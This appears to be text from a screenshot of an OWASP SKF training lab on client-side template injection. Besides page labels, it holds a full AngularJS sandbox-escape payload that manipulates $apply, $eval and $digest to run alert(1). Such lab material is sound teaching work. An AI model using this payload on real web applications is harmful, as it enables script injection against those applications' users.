 localhost:5000/home
Live demonstration!
Client side template injection!
OWASP S.K.F.
fill me in plz
1
chat on gitter
Submit Button
OK
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.apply; c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od; B=C(b,c,b);$evalAsync(" astNode=pop();
astNode.type='UnaryExpression'; astNode.operator='(window.X?void0:
(window.X=true,alert(1)))+'; astNode.argument={type:'Identifier',name:'foo'}; ");
m1=B($$asyncQueue.pop().expression,null,$root); m2=B(C,null,m1);[].push.apply=m2;
a=''.sub; $eval('a(b.c)');[].push.apply=a; }}
Read localhost